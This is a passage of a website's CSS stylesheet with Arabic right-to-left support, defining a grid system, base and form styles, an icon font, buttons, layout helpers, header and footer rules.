+ GRID BASE (tweaked version of http://csswizardry.com/2013/02/introducing-csswizardry-grids/)
+
-------------------------------------------------------------------------------------- */
.grid {
  font-size: 0;
  list-style: none;
  /* Allow the grid system to be used on lists */
  margin: 0;
  margin-left: -20px;
  /* Apply a negative `margin-left` to negate the columnsÎ“Ã‡Ã– gutters */
  padding: 0;
}
.grid .grid:last-child {
  margin-bottom: -20px;
  /* remove bottom space for nested grid */
}
.grid.grid--flush--bottom {
  margin-bottom: -20px !important;
}

.grid__item {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* Required to combine fluid widths and fixed gutters */
  display: inline-block;
  font-size: 16px;
  font-size: 1rem;
  margin-bottom: 20px;
  padding-left: 20px;
  vertical-align: top;
}

.grid--narrowest {
  margin-left: -7px;
  /* Apply a negative 'margin-left' to negate the columns' gutters */
}
.grid .grid--narrowest:last-child {
  margin-bottom: -7px;
  /* remove bottom space for nested grid */
}
.grid--narrowest > .grid__item {
  margin-bottom: 7px;
  padding-left: 7px;
}
.grid--narrowest.grid--flush--bottom {
  margin-bottom: -7px !important;
}

.grid--narrow {
  margin-left: -10px;
  /* Apply a negative 'margin-left' to negate the columns' gutters */
}
.grid .grid--narrow:last-child {
  margin-bottom: -10px;
  /* remove bottom space for nested grid */
}
.grid--narrow > .grid__item {
  margin-bottom: 10px;
  padding-left: 10px;
}
.grid--narrow.grid--flush--bottom {
  margin-bottom: -10px !important;
}

.grid--wide {
  margin-left: -30px;
  /* Apply a negative 'margin-left' to negate the columns' gutters */
}
.grid .grid--wide:last-child {
  margin-bottom: -30px;
  /* remove bottom space for nested grid */
}
.grid--wide > .grid__item {
  margin-bottom: 30px;
  padding-left: 30px;
}
.grid--wide.grid--flush--bottom {
  margin-bottom: -30px !important;
}

.grid--widest {
  margin-left: -60px;
  /* Apply a negative 'margin-left' to negate the columns' gutters */
}
.grid .grid--widest:last-child {
  margin-bottom: -60px;
  /* remove bottom space for nested grid */
}
.grid--widest > .grid__item {
  margin-bottom: 60px;
  padding-left: 60px;
}
.grid--widest.grid--flush--bottom {
  margin-bottom: -60px !important;
}

.grid--nowrap {
  white-space: nowrap;
}
.grid--nowrap > .grid__item {
  white-space: normal;
}

.grid--reversed {
  direction: rtl;
  text-align: left;
}
.grid--reversed > .grid__item {
  direction: ltr;
  text-align: left;
}

.grid--gutterless {
  margin-left: 0;
  margin-bottom: 20px;
  /* since there's no gutter on .grid__items we have to compensate with margin bottom on .grid--gutterless */
}
.grid--gutterless > .grid__item {
  margin-bottom: 0;
  padding-left: 0;
}
.grid .grid--gutterless:last-child {
  margin-bottom: 0;
  /* when nested .grid--gutterless:last-child should have no bottom margin */
}
.grid--gutterless.grid--flush--bottom {
  margin-bottom: 0 !important;
}

.grid--center {
  text-align: center;
}
.grid--center > .grid__item {
  text-align: left;
}

.grid--right {
  text-align: right;
}
.grid--right > .grid__item {
  text-align: left;
}

.grid--middle > .grid__item {
  vertical-align: middle;
}

.grid--bottom > .grid__item {
  vertical-align: bottom;
}

/* --------------------------------------------------------------------------------------
+
+ GRID GENERATOR (tweaked version of http://csswizardry.com/2013/02/introducing-csswizardry-grids/)
+
-------------------------------------------------------------------------------------- */
.one-whole {
  width: 100%;
}

.one-half, .two-quarters, .three-sixths, .four-eighths, .five-tenths, .six-twelfths {
  width: 50%;
}

.one-third, .two-sixths, .four-twelfths {
  width: 33.333%;
}

.two-thirds, .four-sixths, .eight-twelfths {
  width: 66.666%;
}

.one-quarter, .two-eighths, .three-twelfths {
  width: 25%;
}

.three-quarters, .six-eighths, .nine-twelfths {
  width: 75%;
}

.one-fifth, .two-tenths {
  width: 20%;
}

.two-fifths, .four-tenths {
  width: 40%;
}

.three-fifths, .six-tenths {
  width: 60%;
}

.four-fifths, .eight-tenths {
  width: 80%;
}

.one-sixth, .two-twelfths {
  width: 16.666%;
}

.five-sixths, .ten-twelfths {
  width: 83.333%;
}

.one-eighth {
  width: 12.5%;
}

.three-eighths {
  width: 37.5%;
}

.five-eighths {
  width: 62.5%;
}

.seven-eighths {
  width: 87.5%;
}

.one-tenth {
  width: 10%;
}

.three-tenths {
  width: 30%;
}

.seven-tenths {
  width: 70%;
}

.nine-tenths {
  width: 90%;
}

.one-twelfth {
  width: 8.333%;
}

.five-twelfths {
  width: 41.666%;
}

.seven-twelfths {
  width: 58.333%;
}

.eleven-twelfths {
  width: 91.666%;
}

/*
@include screen($grid-medium-start, $grid-medium-end) {
    @include viewport-type("M--");
}


@include min-screen($grid-large-start) {
    @include viewport-type("L--");
}
*/
/* --------------------------------------------------------------------------------------
+
+ BASE STYLES
+
-------------------------------------------------------------------------------------- */
@-webkit-viewport {
  width: device-width;
}
@-moz-viewport {
  width: device-width;
}
@-o-viewport {
  width: device-width;
}
@-ms-viewport {
  width: device-width;
}
@viewport {
  width: device-width;
}
html {
  background-color: #0f1525;
  color: #0b0f1b;
  font-family: "Droid Arabic Naskh", serif;
  font-size: 1em;
  line-height: 1.5;
}
html[lang="ar"] {
  direction: rtl;
  unicode-bidi: bidi-override;
}

body {
  background-color: #f1f5f8;
  min-width: 960px;
}
body.header-fixed {
  padding-top: 208px;
  z-index: 10;
  position: relative;
}
body.header-fixed.blog {
  padding-top: 0;
}
body #preloader {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 9999999999;
  background: url("../images/preloader.gif") 50% 50% no-repeat #0d46af;
}

a {
  text-decoration: none;
  color: #2e75d6;
  outline: none;
  /* removing outline in Mozilla */
}
a:hover, a:focus {
  text-decoration: underline;
}

*,
*:before,
*:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* http://paulirish.com/2012/box-sizing-border-box-ftw/ */
}

::-moz-selection {
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
  text-shadow: none;
}

::selection {
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
  text-shadow: none;
}

.container {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  margin: 0 auto;
  padding: 0 15px;
  width: 960px;
}
.contact .container {
  position: relative;
}

.container--date {
  padding: 0 220px 0 0;
  position: relative;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.container--date p {
  text-align: justify;
}
.container--date > img {
  width: 100%;
}

.container--middle {
  width: 720px;
  margin: 0 auto;
}

hr {
  background-color: none;
  border: none;
  border-bottom: 1px solid #d8dde1;
  clear: both;
  color: #d8dde1;
  height: 1px;
  margin: 20px 0;
}
.section--dark hr {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
  background-color: #596577;
}
hr.hr--push--ends-mini {
  margin: 10px 0;
}
hr.hr--push--ends-mini:first-child {
  margin-top: 0;
}
hr.hr--push--ends-maxi {
  margin: 30px 0;
}
hr.hr--push--ends-maxi:first-child {
  margin-top: 0;
}
hr.hr--center {
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  /* IE fix */
}
hr.hr--hero {
  border-bottom: 5px solid #0b0f1b;
  text-align: left;
  /* IE fix */
  width: 60px;
}
.section--dark hr.hr--hero {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
hr.hr--cold {
  border-bottom-color: #2e75d6;
}
hr.hr--warm {
  border-color: #ffc600 !important;
}
hr.hr--success {
  border-color: #4aa87d !important;
}

.browsehappy {
  background: #f54747;
  color: #fff;
  line-height: 1;
  padding: .8em .2em;
  text-align: center;
  position: relative;
  z-index: 5000;
}
.browsehappy a {
  color: inherit;
  text-decoration: none;
  border-bottom: 1px dotted #fff;
}
.browsehappy a:hover {
  border-bottom: none;
  text-decoration: none;
}

#to_the_top {
  position: fixed;
  bottom: 50px;
  right: 50px;
  width: 58px;
  height: 58px;
  display: block;
  height: 58px;
  line-height: 58px;
  z-index: 1000;
  text-align: center;
  background: black;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
}
#to_the_top:before {
  height: 58px;
  line-height: 58px;
}
#to_the_top:hover {
  background: rgba(0, 0, 0, 0.8);
}

/* --------------------------------------------------------------------------------------
+
+ INDEX FOR COMMON
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ ELEMENTS
+
-------------------------------------------------------------------------------------- */
audio,
canvas,
img,
svg,
video {
  vertical-align: middle;
  /* Remove the gap between images and the bottom of their containers: h5bp.com/i/440 */
}

table {
  width: 100%;
}

[contenteditable] {
  outline: none;
}

input,
textarea {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  /* remove input border radius on mobile safari and mobile firefox */
}

select,
input,
textarea,
button {
  font-size: 16px;
  font-size: 1rem;
  font-family: "Droid Arabic Naskh", serif;
  margin: 0;
  /* Address margins set differently in IE 6/7, Firefox 3+, Safari 5, and Chrome */
}
select:focus,
input:focus,
textarea:focus,
button:focus {
  outline: none;
}

button:hover,
input[type="submit"]:hover {
  cursor: pointer;
}

textarea {
  overflow: auto;
  /* for IE and older browsers */
  resize: vertical;
  /* Allow only vertical resizing of textareas */
  vertical-align: top;
  /* Improve readability and alignment in all browsers */
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* Address box sizing set to content-box in IE 8/9 */
  padding: 0;
  /* Remove excess padding in IE 8/9 */
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input[type="radio"] {
  vertical-align: text-bottom;
}

input[type="checkbox"] {
  vertical-align: bottom;
  *vertical-align: baseline;
}

/* --------------------------------------------------------------------------------------
+
+ TYPE
+
-------------------------------------------------------------------------------------- */
.type--light {
  font-weight: 300 !important;
}

.type--normal {
  font-weight: 400 !important;
}

.type--semibold {
  font-weight: 600 !important;
}

.type--bold {
  font-weight: 700 !important;
}

.type--extrabold {
  font-weight: 800 !important;
}

.type--uppercase {
  text-transform: uppercase !important;
}

.type--lowercase {
  text-transform: lowercase !important;
}

.type--capitalize {
  text-transform: capitalize !important;
}

.type--no-transfrom {
  text-transform: none !important;
}

.type--color-mute {
  color: #8999a5;
}

.type--color-white > * {
  color: #fff;
}

.text--20 {
  font-size: 20px;
  font-size: 1.25rem;
}

/* --------------------------------------------------------------------------------------
+
+ ASIDE
+
-------------------------------------------------------------------------------------- */
.aside--about {
  position: fixed;
  right: 30px;
  top: 50%;
  margin-top: -190px;
  z-index: 100;
}
.aside--about span.active a {
  background-position: 50% -14px;
}
.aside--about span.active a i {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.aside--about a {
  display: block;
  width: 14px;
  height: 14px;
  position: relative;
  background-image: url("../images/about-nav-bgr.png");
  background-position: 50% 0;
  background-repeat: no-repeat;
  margin-bottom: 30px;
}
.aside--about a:hover {
  background-position: 50% -14px;
}
.aside--about a:hover i {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.aside--about i {
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  position: absolute;
  right: 100%;
  top: 50%;
  height: 42px;
  line-height: 42px;
  margin-top: -21px;
  margin-right: 18px;
  background-color: #151c2d;
  white-space: nowrap;
  padding: 0 16px;
  color: #fff;
  text-decoration: none;
  font-size: 14px;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.aside--about i:before {
  content: '';
  position: absolute;
  left: 100%;
  top: 50%;
  margin-top: -8px;
  content: '';
  width: 0;
  height: 0;
  display: block;
  border-style: solid;
  position: absolute;
  border-width: 8px 0 8px 8px;
  border-color: transparent transparent transparent #151c2d;
}

/* --------------------------------------------------------------------------------------
+
+ ICONS FONT
+
-------------------------------------------------------------------------------------- */
@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon.eot");
  src: url("../fonts/icomoon.eot?#iefix") format("embedded-opentype"), url("../fonts/icomoon.woff") format("woff"), url("../fonts/icomoon.ttf") format("truetype"), url("../fonts/icomoon.svg#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}
.icon {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-family: 'icomoon';
  font-size: 16px !important;
  font-style: normal !important;
  font-variant: normal !important;
  font-weight: normal !important;
  /* make sure font weight is ok if it's in .btn parent */
  line-height: 1 !important;
  speak: none;
  text-transform: none !important;
  vertical-align: middle;
}
.icon:hover {
  text-decoration: none;
}

.icon--small {
  font-size: 12px !important;
}

.icon--medium {
  font-size: 22px !important;
}

.icon--large {
  font-size: 32px !important;
}

.icon--huge {
  font-size: 48px !important;
}

.icon--share-blog, .icon--replay-blog {
  height: 34px;
  line-height: 34px;
  width: 34px;
  display: block;
  text-align: center;
  border: 2px solid #d8dde1;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.icon--share-blog .icon--share, .icon--replay-blog .icon--share {
  font-size: 14px !important;
}
.icon--share-blog i, .icon--replay-blog i {
  font-size: 16px;
}
.icon--share-blog:hover, .icon--share-blog.active, .icon--replay-blog:hover, .icon--replay-blog.active {
  color: #fff;
  background-color: #2e75d6;
  border-color: #2e75d6;
}

.icon--share-blog {
  background-color: #f1f5f7;
}

.icon--replay-blog i {
  font-size: 10px !important;
}

.icon--facebook:before {
  content: "\e600";
}
.box-share .icon--facebook:before {
  position: relative;
  top: 1px;
}

.icon--linkedin:before {
  content: "\e601";
}
footer .icon--linkedin:before {
  position: relative;
  top: -2px;
}
.box-share .icon--linkedin:before {
  position: relative;
  right: -1px;
}

.icon--twitter:before {
  content: "\e602";
}
footer .icon--twitter:before {
  position: relative;
  top: -1px;
  right: -1px;
}
.box-share .icon--twitter:before {
  top: 1px;
  right: -1px;
  position: relative;
}

.icon--arrow-right:before {
  content: "\e603";
}

.icon--arrow-left:before {
  content: "\e604";
}

.icon--search:before {
  content: "\e605";
}

.icon--google-plus:before {
  content: "\e606";
  position: relative;
  right: -1px;
}

.icon--lock:before {
  content: "\e607";
}
footer .icon--lock:before {
  position: relative;
  top: -2px;
  right: -0.5px;
}

.icon--adobe:before {
  content: "\e60e";
}

.icon--location:before {
  content: "\e60c";
}

.icon--phone:before {
  content: "\e609";
}

.icon--fax:before {
  content: "\e608";
}

.icon--address:before {
  content: "\e60a";
}

.icon--mail:before {
  content: "\e60b";
}

.icon--site:before {
  content: "\e60d";
}

.icon--gallery:before {
  content: "\e60f";
}

.icon--menu:before {
  content: "\e610";
}

.icon--replay:before {
  content: "\e611";
}

.icon--share:before {
  content: "\e612";
}

.icon--arrow-up:before {
  content: "\e613";
}

.icon--arrow-down:before {
  content: "\e614";
}

.icon--close-small:before {
  content: "\e615";
  font-size: 10px;
  margin-left: 15px;
  display: none;
  position: relative;
  top: 2px;
}
.btn--plain .icon--close-small:before, .btn--dark .icon--close-small:before {
  display: block;
}

.icon--close-large:before {
  content: "\e616";
}

/* --------------------------------------------------------------------------------------
+
+ HEADINGS
+
-------------------------------------------------------------------------------------- */
h1,
h2,
h3,
h4,
h5,
h6,
.heading {
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: .75em;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.heading a {
  color: inherit;
}
h1.heading--uppercase,
h2.heading--uppercase,
h3.heading--uppercase,
h4.heading--uppercase,
h5.heading--uppercase,
h6.heading--uppercase,
.heading.heading--uppercase {
  text-transform: uppercase;
}
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
.heading:last-child {
  margin-bottom: 0;
}
h1 span,
h2 span,
h3 span,
h4 span,
h5 span,
h6 span,
.heading span {
  font-family: "Roboto", sans-serif;
}

h1,
.heading--alpha {
  font-size: 40px;
  font-size: 2.5rem;
}

h2,
.heading--beta {
  font-size: 30px;
  font-size: 1.875rem;
}

h3,
.heading--gamma {
  font-size: 26px;
  font-size: 1.625rem;
}

h4,
.heading--delta {
  font-size: 22px;
  font-size: 1.375rem;
}

h5,
.heading--epsilon {
  font-size: 18px;
  font-size: 1.125rem;
}

h6,
.heading--zeta {
  font-size: 16px;
  font-size: 1rem;
}

/* --------------------------------------------------------------------------------------
+
+ NOTIFICATIONS
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ FORMS
+
-------------------------------------------------------------------------------------- */
.input,
.textarea {
  -webkit-appearance: none;
  /* removing inner shadow on iOS inputs */
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: none;
  border: none;
  display: inline-block;
  font-size: 16px;
  padding: 0;
  /* remove browser defaults */
  vertical-align: middle;
  width: 100%;
}
.input:invalid,
.textarea:invalid {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  /* fixes mozilla red outline (shadow) */
}
.input[readonly],
.textarea[readonly] {
  cursor: text;
}
.input.input--wide,
.textarea.input--wide {
  width: 260px;
}

.textarea {
  min-height: 150px;
  resize: none;
}
.contact .textarea {
  height: 110px;
  min-height: 110px;
}

.input--primary,
.textarea--primary {
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  border-radius: 20px;
  background-color: #f1f5f7;
  border: 1px solid #d8dde1;
  color: #a6acb1;
  font-size: 14px;
  padding: 0 20px;
}
.input--primary:hover, .input--primary:focus,
.textarea--primary:hover,
.textarea--primary:focus {
  background-color: #fff;
  border: 1px solid rgba(45, 115, 210, 0.3);
}

.input--primary {
  height: 41px;
  line-height: 41px;
}

.textarea--primary {
  line-height: 1.3;
  padding: .8em 20px;
}

.input--light {
  background-color: #1d5cb1;
  border-color: #1d5cb1;
  color: #fff;
  border-width: 2px !important;
}
.input--light:hover, .input--light:focus {
  background-color: #2e75d6;
  border-color: #ffc600;
  color: #fff;
}

/* --------------------------------------------------------------------------------------
+
+ FORMS
+
-------------------------------------------------------------------------------------- */
.contact-form {
  background-color: #fff;
  width: 576px;
  padding: 90px 104px 104px 76px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 270px;
  position: relative;
  z-index: 2;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.contact-form:before, .contact-form:after {
  content: '';
  position: absolute;
  right: 100%;
  width: 260px;
}
.contact-form:before {
  height: 525px;
  top: 0;
  background: url('../images/contact-bgr.png') no-repeat 0 0;
}
.contact-form:after {
  top: 525px;
  bottom: 0;
  background-color: #fff;
}
.contact-form.move {
  margin-left: 44px;
}

/* --------------------------------------------------------------------------------------
+
+ BUTTONS
+
-------------------------------------------------------------------------------------- */
.btn {
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -moz-user-select: -moz-none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  /* http://compass-style.org/reference/compass/css3/user_interface/ */
  background: none !important;
  border: none !important;
  display: inline-block !important;
  font-weight: bold !important;
  line-height: normal !important;
  margin: 0 !important;
  /* remove margin for some browsers */
  padding: 0 !important;
  /* remove padding in Firefox */
  text-decoration: none !important;
  text-shadow: none !important;
  vertical-align: middle !important;
  white-space: nowrap !important;
}
.btn:hover {
  cursor: pointer !important;
  text-decoration: none !important;
}
.btn.btn--block {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: block !important;
  width: 100% !important;
  /* force 100% width for <button> */
}

.btn--primary {
  border: 2px solid #fff !important;
  color: #fff;
  font-size: 14px !important;
  padding: .9em 1.5em !important;
}
.section--secondary .btn--primary:hover{color: #4383da ;}
.section--secondary a.btn.btn--primary.btn--read-more.active.btn--plain.cold{border:2px solid  rgba(202, 202, 202 ,58%) !important;}
.section--dark .btn--primary:hover{color: #fff ;}
.btn--secondary {
  -moz-background-clip: padding;
  -o-background-clip: padding-box;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  border-radius: 20px;
  background-color: #0f1525 !important;
  color: #fff !important;
  font-size: 14px !important;
  padding: .5em 20px !important;
  min-width: 120px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.btn--secondary:hover {
  background-color: #1e2a49 !important;
}

.btn--cold {
  background-color: #2e75d6 !important;
  border-color: #2e75d6 !important;
}
.btn--cold:hover {
  background-color: #4383da !important;
  border-color: #4383da !important;
}

.btn--warm {
  background-color: #ffc600 !important;
  border-color: #ffc600 !important;
}
.btn--warm:hover {
  background-color: #ffd133 !important;
  border-color: #ffd133 !important;
}

.btn--alert {
  background-color: #e60031 !important;
  border-color: #e60031 !important;
}
.btn--alert:hover {
  background-color: #ff1a4b !important;
  border-color: #ff1a4b !important;
}

.btn--success {
  background-color: #4aa87d !important;
  border-color: #4aa87d !important;
}
.btn--success:hover {
  background-color: #68bd96 !important;
  border-color: #68bd96 !important;
}

.btn--plain {
  border-color: #dee0e4 !important;
  color: #8999a5 !important;
  background-color: transparent;
}
.btn--plain:hover {
  background-color: rgba(216, 221, 225, 0.2) !important;
}

.btn--dark {
  border-color: #252c41 !important;
}
.btn--dark:hover {
  background-color: rgba(37, 44, 65, 0.4) !important;
}

.btn--transparent {
  border-color: #fff !important;
  /* fallback for IE */
  border-color: rgba(255, 255, 255, 0.3) !important;
}
.btn--transparent:hover {
  background-color: rgba(255, 255, 255, 0.1) !important;
}

.btn--medium {
  padding-left: 40px !important;
  padding-right: 40px !important;
}

.btn--blog {
  display: none !important;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.blog .btn--blog {
  display: inline-block !important;
}
.btn--blog a {
  background-image: url("../images/blog/btn-blog.png") !important;
  background-repeat: no-repeat !important;
  background-position: 50% 50% !important;
  width: 42px;
  height: 42px;
  display: block;
  border: 2px solid #555f7f !important;
  border: 2px solid rgba(241, 245, 247, 0.15) !important;
}

/* --------------------------------------------------------------------------------------
+
+ ANIMATIONS
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ JUSTIFIZE
+
-------------------------------------------------------------------------------------- */
/*
    http://www.css-101.org/articles/responsive-boxes/magic-boxes.php

    <div class="justifize">
      <div class="justifize__box">
        justifize box content
      </div>
      <div class="justifize__box">
        justifize box content
      </div>
      <div class="justifize__box">
        justifize box content
      </div>
    </div>
*/
.nav--site ul,
.justifize {
  font-size: 1px;
  /* IE 9, 10, 11 FIX */
  text-align: justify;
}
.nav--site ul:after,
.justifize:after {
  content: "";
  display: inline-block;
  width: 100%;
}

.nav--site li,
.justifize__box {
  font-size: 16px;
  font-size: 1rem;
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
.justifize--top .nav--site li, .nav--site .justifize--top li, .justifize--top
.justifize__box {
  vertical-align: top;
}
.justifize--bottom .nav--site li, .nav--site .justifize--bottom li, .justifize--bottom
.justifize__box {
  vertical-align: bottom;
}

/* --------------------------------------------------------------------------------------
+
+ VERTICALIZE
+
-------------------------------------------------------------------------------------- */
/*
    <div class="verticalize">
      <div class="verticalize__box">
        Content that needs to be vertically and horizontally centered
      </div>
    </div>
*/
.verticalize {
  text-align: center;
}
.verticalize:before {
  content: "";
  display: inline-block;
  height: 100%;
  margin-right: -0.25em;
  /* Adjusts for spacing */
  vertical-align: middle;
}

.verticalize--full {
  height: 100%;
}

.verticalize__box {
  display: inline-block;
  max-width: 99%;
  /* Prevent verticalize box to go to next line and break layout if window is too narrow */
  text-align: left;
  vertical-align: middle;
}

/* --------------------------------------------------------------------------------------
+
+ TABLEIZE
+
-------------------------------------------------------------------------------------- */
/*
    The .tableize__content serves as container for cell content. If you need width or padding set on a cell, make sure you set it to .tableize__content since that is what makes the whole thing work.

    <div class="tableize">
      <div class="tableize__cell">
        <div class="tableize__content">
          cell content
        </div>
      </div>
      <div class="tableize__cell">
        <div class="tableize__content">
          cell content
        </div>
      </div>
    </div>
*/
.tableize {
  display: table;
  width: 100%;
}

.tableize--full {
  height: 100%;
}
.tableize--full .tableize__cell,
.tableize--full .tableize__content {
  height: inherit;
}

.tabeleize--720-width {
  width: 720px;
  margin: 0 auto;
}

.tableize__cell {
  display: table-cell;
  vertical-align: top;
}
.tableize--middle .tableize__cell {
  vertical-align: middle;
}
.tableize--bottom .tableize__cell {
  vertical-align: bottom;
}

.tableize__cell--filler {
  width: 100%;
  /* fills the rest of the row when one or more cells have fixed width */
}

/*
    Tableize row and tableize row flexible are needed only for sticky header/footer combination.
*/
.tableize__row {
  display: table-row;
  height: 1px;
}

.tableize__row--flexible {
  height: auto;
}

/* --------------------------------------------------------------------------------------
+
+ MEDIA OBJECT
+
-------------------------------------------------------------------------------------- */
/*
    <div class="media">
      <div class="media__img">
        <img> or some other element here
      </div>
      <div class="media__body">
        media content
      </div>
    </div>
*/
.media__img {
  float: left;
  margin-right: 20px;
}

.media__img--reversed {
  float: right;
  margin-left: 20px;
}

.media__img--gutterless {
  margin: 0;
}

.media__body {
  overflow: hidden;
}

/* --------------------------------------------------------------------------------------
+
+ FLAG
+
-------------------------------------------------------------------------------------- */
/*
    http://csswizardry.com/2013/05/the-flag-object/

    <div class="flag">
      <div class="flag__img">
        <img> or some other element here
      </div>
      <div class="flag__body">
        flag content
      </div>
    </div>
*/
.flag {
  display: table;
  width: 100%;
}

.flag__img,
.flag__body {
  display: table-cell;
  vertical-align: middle;
}
.flag--top .flag__img, .flag--top
.flag__body {
  vertical-align: top;
}
.flag--bottom .flag__img, .flag--bottom
.flag__body {
  vertical-align: bottom;
}

.flag__img {
  padding-left: 20px;
}
.flag__img > img {
  display: block;
}
.flag--reversed .flag__img {
  padding-right: 0;
  padding-right: 20px;
}
.flag--gutterless .flag__img {
  padding: 0;
}

.flag__body {
  width: 100%;
}

.flag--prominent .flag__img {
  padding-left: 80px;
}

/* --------------------------------------------------------------------------------------
+
+ LOGO
+
-------------------------------------------------------------------------------------- */
.logo {
  display: inline-block;
  vertical-align: middle;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.logo img {
  height: auto;
  width: 175px;
  /* + 1 is fix */
}
.logo:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

/* --------------------------------------------------------------------------------------
+
+ HEADER
+
-------------------------------------------------------------------------------------- */
.header-main {
  background-color: #0b0f1b;
  color: #5b6777;
  padding: 40px 0;
  position: relative;
}
.home .header-main .justifize {
  top: 30px !important;
  position: relative !important;
}
.home .header-main .nav--site {
  opacity: 0;
  visibility: hidden;
}
.header-fixed .header-main {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 5000;
}
.header-fixed .header-main .justifize {
  display: none;
}
.header-fixed .header-main .nav--site {
  margin-top: 0;
}
.mfp-zoom-out-cur .header-main {
  z-index: 1000;
}
.header-fixed.blog .header-main {
  position: relative !important;
  width: auto !important;
  top: auto !important;
  left: auto !important;
  z-index: 100 !important;
}
.header-main .hero-scroll-down {
  display: none;
}
.home .header-main .hero-scroll-down {
  display: inline-block;
  opacity: 1;
  visibility: visible;
}
.header-main .hero-scroll-down i {
  margin-right: 15px;
  font-size: 20px;
  top: 2px;
  position: relative;
}
.header-main .hero-scroll-down .btn {
  padding-left: 20px !important;
  padding-right: 20px !important;
}
.home .header-main.active-header .hero-scroll-down {
  display: inline-block;
  opacity: 0;
  visibility: hidden;
}
.header-main.active-header .justifize {
  top: auto !important;
}
.header-main.active-header .nav--site {
  opacity: 1;
  visibility: visible;
}

.blog .header-main {
  margin-top: -106px;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.blog .header-main.active_blog_nav {
  margin-top: 0;
}
.blog .header-main .justifize {
  position: absolute;
  top: 100%;
  width: 960px;
  padding-top: 70px;
}
.blog .header-main .nav--site {
  margin-top: 0;
}

/* --------------------------------------------------------------------------------------
+
+ FOOTER
+
-------------------------------------------------------------------------------------- */
footer {
  height: 327px;
  overflow: hidden;
  -moz-transition: all 2s ease;
  -o-transition: all 2s ease;
  -webkit-transition: all 2s ease;
  transition: all 2s ease;
}
footer.active {
  overflow: visible;
}

.footer-main {
  background-color: #0b0f1b;
  color: #5b6777;
}
.footer-main a {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: inherit;
}
.footer-main a:hover {
  color: #fff;
  text-decoration: none;
}

.footer-main__links {
  padding: 70px 0;
}
.footer-main__links ul {
  float: right;
  margin-right: 110px;
}
.footer-main__links ul:first-child {
  margin-right: 0;
}
.footer-main__links ul li {
  margin-top: 20px;
}
.footer-main__links ul li:first-child {
  margin-top: 0;
}

.footer-main__bar {
  background-color: #0f1525;
  border-top: 2px solid #252c3f;
  padding: 0;
  position: relative;
  height: 75px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.footer-main__bar .footer-img {
  position: absolute;
